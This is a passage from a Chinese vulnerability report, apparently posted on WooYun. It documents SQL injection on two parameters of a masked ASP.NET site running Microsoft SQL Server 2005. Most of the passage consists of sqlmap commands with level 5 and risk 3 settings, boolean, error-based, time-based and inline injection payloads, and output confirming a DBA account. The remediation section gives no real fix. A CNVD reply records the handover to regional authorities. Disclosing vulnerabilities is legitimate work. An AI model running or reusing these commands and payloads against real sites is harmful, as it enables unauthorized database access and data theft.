
sqlmap.py -u "http://**.**.**.**/submodule/SpecialMeeting.aspx?M_No=20150710" --threads 1 --delay 2 --level 5 --risk 3
-p M_No --dbms "Microsoft SQL Server" --current-user --current-db --is-dba
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: M_No
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: M_No=20150710%00' AND 2835=2835 AND 'Pnsd'='Pnsd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: M_No=20150710%00' AND 7090=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+C
HAR(97)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (7090=7090) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(118)+CHAR(116)+CHAR(111)+CHAR(113))) AND 'VwEu'='VwE
u
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: M_No=20150710%00' AND 7021=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND 'DBoo'='DBoo
---
[01:40:25] [INFO] testing Microsoft SQL Server
[01:40:25] [INFO] confirming Microsoft SQL Server
[01:40:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[01:40:29] [INFO] fetching current user
[01:40:31] [INFO] retrieved: sa45
current user: 'sa45'
[01:40:31] [INFO] fetching current database
[01:40:34] [INFO] retrieved: jyxx_08
current database: 'jyxx_08'
[01:40:34] [INFO] testing if current user is DBA
current user is DBA: True
注入点三:
http://**.**.**.**/submodule/NewsJYZC.aspx?Program=21
可惜获取不到数据库?可能还需要绕过才行!~~~
sqlmap.py -u "http://**.**.**.**/submodule/NewsJYZC.aspx?Program=21" --threads 1 --delay 2 --level 5 --risk 3 -p
Program --dbms "Microsoft SQL Server" --current-user --current-db --is-dba
GET parameter 'Program' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 732 HTTP(s) req
uests:
---
Place: GET
Parameter: Program
Type: boolean-based blind
Title: Generic boolean-based blind - Parameter replace (original value)
Payload: Program=(SELECT (CASE WHEN (4518=4518) THEN 21 ELSE 1/(SELECT 0) EN
D))
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: Program=(CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(105)+CHAR(115
)+CHAR(113)+(SELECT (CASE WHEN (2103=2103) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(113)+CHAR(116)+CHAR(100)+CHAR(99)+CHAR(113))))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: Program=(SELECT CHAR(113)+CHAR(113)+CHAR(105)+CHAR(115)+CHAR(113)+(
SELECT (CASE WHEN (2190=2190) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
16)+CHAR(100)+CHAR(99)+CHAR(113))
---
[23:33:44] [INFO] testing Microsoft SQL Server
[23:33:46] [INFO] confirming Microsoft SQL Server
[23:33:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[23:33:56] [INFO] fetching current user
[23:33:58] [INFO] retrieved: sa45
current user: 'sa45'
[23:33:58] [INFO] fetching current database
current database: None
[23:34:00] [INFO] testing if current user is DBA
current user is DBA: False
漏洞证明:
如上
修复方案:
你们懂的!~~~
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:13
确认时间:2015-11-24 14:32
厂商回复:
CNVD确认并复现所述漏洞情况,已经转由CNCERT下发给广西分中心,由广西分中心后续协调网站管理单位处置。
最新状态:
暂无